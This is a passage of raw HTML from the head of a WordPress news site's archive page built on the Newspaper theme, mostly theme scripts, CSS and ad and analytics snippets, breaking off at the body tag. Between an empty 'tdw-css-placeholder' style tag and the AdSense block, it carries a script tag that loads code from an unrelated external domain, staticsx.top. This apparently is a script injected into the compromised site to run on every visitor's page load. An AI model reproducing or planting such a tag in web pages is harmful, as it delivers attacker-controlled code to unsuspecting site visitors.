function r(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function la(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}k("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
k("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});k("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});k("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
k("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});k("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});k("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
k("String.prototype.includes",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return-1!==this.indexOf(b,c||0)}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var t=this||self;function v(a){return a};var w,x;a:{for(var ma=["CLOSURE_FLAGS"],y=t,z=0;z<ma.length;z++)if(y=y[ma[z]],null==y){x=null;break a}x=y}var na=x&&x[610401301];w=null!=na?na:!1;var A,oa=t.navigator;A=oa?oa.userAgentData||null:null;function B(a){return w?A?A.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function C(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function D(){return w?!!A&&0<A.brands.length:!1}function E(){return D()?B("Chromium"):(C("Chrome")||C("CriOS"))&&!(D()?0:C("Edge"))||C("Silk")};var pa=D()?!1:C("Trident")||C("MSIE");!C("Android")||E();E();C("Safari")&&(E()||(D()?0:C("Coast"))||(D()?0:C("Opera"))||(D()?0:C("Edge"))||(D()?B("Microsoft Edge"):C("Edg/"))||D()&&B("Opera"));var qa={},F=null;var ra="undefined"!==typeof Uint8Array,sa=!pa&&"function"===typeof btoa;function G(){return"function"===typeof BigInt};var H=0,I=0;function ta(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=m(ua(c,a)),b=c.next().value,a=c.next().value,c=b);H=c>>>0;I=a>>>0}function va(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else G()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+wa(c)+wa(a));return c}
function wa(a){a=String(a);return"0000000".slice(a.length)+a}function ua(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var J;J="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;var xa=J?function(a,b){a[J]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},K=J?function(a){return a[J]|0}:function(a){return a.g|0},L=J?function(a){return a[J]}:function(a){return a.g},M=J?function(a,b){a[J]=b;return a}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};function ya(a,b){M(b,(a|0)&-14591)}function za(a,b){M(b,(a|34)&-14557)}
function Aa(a){a=a>>14&1023;return 0===a?536870912:a};var N={},Ba={};function Ca(a){return!(!a||"object"!==typeof a||a.g!==Ba)}function Da(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}function P(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=K(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;M(a,d|1);return!0}Object.freeze(new function(){});Object.freeze(new function(){});var Ea=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Q;function Fa(a,b){Q=b;a=new a(b);Q=void 0;return a}
function R(a,b,c){null==a&&(a=Q);Q=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=K(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(Da(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}M(a,d);return a};function Ga(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(P(a,void 0,0))return}else if(ra&&null!=a&&a instanceof Uint8Array){if(sa){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!F){F={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;5>e;e++){var f=c.concat(d[e].split(""));qa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===F[h]&&(F[h]=g)}}}b=qa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],p=a[f+1];h=a[f+2];g=b[l>>2];l=b[(l&3)<<4|p>>4];p=b[(p&15)<<2|h>>6];h=b[h&63];c[e++]=g+l+p+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ha(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Ia(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=P(a,void 0,0)?void 0:e&&K(a)&2?a:Ja(a,b,c,void 0!==d,e);else if(Da(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Ia(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Ja(a,b,c,d,e){var f=d||c?K(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Ia(a[g],b,c,d,e);c&&c(f,a);return a}function Ka(a){return a.s===N?a.toJSON():Ga(a)};function La(a,b,c){c=void 0===c?za:c;if(null!=a){if(ra&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=K(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?M(a,(d|34)&-12293):Ja(a,La,d&4?za:c,!0,!0)}a.s===N&&(c=a.h,d=L(c),a=d&2?a:Fa(a.constructor,Ma(c,d,!0)));return a}}function Ma(a,b,c){var d=c||b&2?za:ya,e=!!(b&32);a=Ha(a,b,function(f){return La(f,e,d)});xa(a,32|(c?2:0));return a};function Na(a,b){a=a.h;return Oa(a,L(a),b)}function Oa(a,b,c,d){if(-1===c)return null;if(c>=Aa(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Pa(a,b,c,d,e){var f=Aa(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&M(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Qa(a,b){var c=Ra;var d=void 0===d?!1:d;var e=a.h;var f=L(e),g=Oa(e,f,b,d);if(null!=g&&"object"===typeof g&&g.s===N)c=g;else if(Array.isArray(g)){var h=K(g),l=h;0===l&&(l|=f&32);l|=f&2;l!==h&&M(g,l);c=new c(g)}else c=void 0;c!==g&&null!=c&&Pa(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=L(a);f&2||(g=e,c=g.h,h=L(c),g=h&2?Fa(g.constructor,Ma(c,h,!1)):g,g!==e&&(e=g,Pa(a,f,b,e,d)));return e}function Sa(a,b){a=Na(a,b);return null==a||"string"===typeof a?a:void 0}
function Ta(a,b){var c=void 0===c?0:c;a=Na(a,b);if(null!=a)if(b=typeof a,"number"===b?Number.isFinite(a):"string"!==b?0:Ea.test(a))if("number"===typeof a){if(a=Math.trunc(a),!Number.isSafeInteger(a)){ta(a);b=H;var d=I;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,0==b&&(d=d+1>>>0);b=4294967296*d+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),-1!==b&&(a=a.substring(0,b)),!("-"===a[0]?20>a.length||20===a.length&&-922337<Number(a.substring(0,7)):
19>a.length||19===a.length&&922337>Number(a.substring(0,6)))){if(16>a.length)ta(Number(a));else if(G())a=BigInt(a),H=Number(a&BigInt(4294967295))>>>0,I=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);I=H=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),I*=1E6,H=1E6*H+e,4294967296<=H&&(I+=Math.trunc(H/4294967296),I>>>=0,H>>>=0);b&&(b=m(ua(H,I)),a=b.next().value,b=b.next().value,H=a,I=b)}a=H;b=I;b&2147483648?G()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
m(ua(a,b)),a=b.next().value,b=b.next().value,a="-"+va(a,b)):a=va(a,b)}}else a=void 0;return null!=a?a:c}function S(a,b){a=Sa(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){return Ua(this,Ja(this.h,Ka,void 0,void 0,!1),!0)};T.prototype.s=N;T.prototype.toString=function(){return Ua(this,this.h,!1).toString()};
function Ua(a,b,c){var d=a.constructor.v,e=L(c?a.h:b);a=b.length;if(!a)return b;var f;if(Da(c=b[a-1])){a:{var g=c;var h={},l=!1,p;for(p in g)if(Object.prototype.hasOwnProperty.call(g,p)){var u=g[p];if(Array.isArray(u)){var jb=u;if(P(u,d,+p)||Ca(u)&&0===u.size)u=null;u!=jb&&(l=!0)}null!=u?h[p]=u:l=!0}if(l){for(var O in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(p=+!!(e&512)-1;0<a;a--){O=a-1;c=b[O];O-=p;if(!(null==c||P(c,d,O)||Ca(c)&&0===c.size))break;var kb=!0}if(!f&&!kb)return b;b=Array.prototype.slice.call(b,
0,a);g&&b.push(g);return b};function Va(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);xa(b,32);b=Fa(a,b)}return b}};function Wa(a){this.h=R(a)}r(Wa,T);var Xa=Va(Wa);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ya={};function Za(a){if(void 0===U){var b=null;var c=t.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:v,createScript:v,createScriptURL:v})}catch(d){t.console&&t.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ya)};function $a(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function ab(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function bb(a){this.g=a||t.document||document};/*

 SPDX-License-Identifier: Apache-2.0
*/
function cb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function db(a){a=void 0===a?document:a;return a.createElement("script")};function eb(a,b,c,d,e,f){try{var g=a.g,h=db(g);h.async=!0;cb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?eb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(l){f()}};var fb=t.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),gb=t.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),hb=t.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function ib(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new bb(this.i)}
function lb(a){if(a.i.body&&!a.m){var b=function(){mb(a);t.setTimeout(function(){nb(a,3)},50)};eb(a.l,a.u,2,!0,function(){t[a.o]||b()},b);a.m=!0}}
function mb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ob(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ob(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=ab(a.l.g,"IMG");d.className=$a();d.src=fb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=gb;var g=X(a);g.textContent=hb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ob(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=ab(a.l.g,"DIV");a.className=$a();return a}
function nb(a,b){0>=b||null!=a.g&&0!==a.g.offsetHeight&&0!==a.g.offsetWidth||(pb(a),mb(a),t.setTimeout(function(){nb(a,b-1)},50))}function pb(a){for(var b=m(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function qb(a,b,c,d,e){function f(l){document.body?g(document.body):0<l?t.setTimeout(function(){f(l-1)},e):b()}function g(l){l.appendChild(h);t.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=rb(c);f(3)}function rb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ra(a){this.h=R(a)}r(Ra,T);function sb(a){this.h=R(a)}r(sb,T);var tb=Va(sb);function ub(a){var b=la.apply(1,arguments);if(0===b.length)return Za(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Za(c)};function vb(a){if(!a)return null;a=Sa(a,4);var b;null===a||void 0===a?b=null:b=Za(a);return b};var wb=ea([""]),xb=ea([""]);function yb(a,b){this.m=a;this.o=new bb(a.document);this.g=b;this.j=S(this.g,1);this.u=vb(Qa(this.g,2))||ub(wb);this.i=!1;b=vb(Qa(this.g,13))||ub(xb);this.l=new ib(a.document,b,S(this.g,12))}yb.prototype.start=function(){zb(this)};
function zb(a){Ab(a);eb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=t.btoa(b);if(c=t[c]){try{var d=Xa(t.atob(c))}catch(e){b=!1;break a}b=b===Sa(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),lb(a.l))},function(){qb(function(){Z(a,S(a.g,7));lb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Ta(a.g,10),Ta(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Ab(a){var b=t.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){t[a]=function(){var c=la.apply(0,arguments);t[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(m(c))))}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new yb(window,tb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.streettimes.in\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/www.streettimes.in\/wp-content\/themes\/Newspaper-eight";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lora;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lora;
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lora;
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lora;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lora;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:Lora;
	
    }
    
	.footer-text-wrap {
		font-family:Lora;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Lora;
	
	}




	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Lora;
	
    }
</style>

<link rel="icon" href="https://www.streettimes.in/wp-content/uploads/2018/05/ST-logo-header-1-1.png" sizes="32x32" />
<link rel="icon" href="https://www.streettimes.in/wp-content/uploads/2018/05/ST-logo-header-1-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.streettimes.in/wp-content/uploads/2018/05/ST-logo-header-1-1.png" />
<meta name="msapplication-TileImage" content="https://www.streettimes.in/wp-content/uploads/2018/05/ST-logo-header-1-1.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #000000;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>	
<!--Adsense code-->
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4876940105298718",
    enable_page_level_ads: true
  });
</script>
<!--Adsense end of the code-->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=TAG_ID"></script>
<script>
 window.dataLayer = window.dataLayer || [];

 function gtag(){dataLayer.push(arguments);}

 gtag('js', new Date());

 gtag('config', 'TAG_ID');

</script>

</head>

<body class="archive date global-block-template-17 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
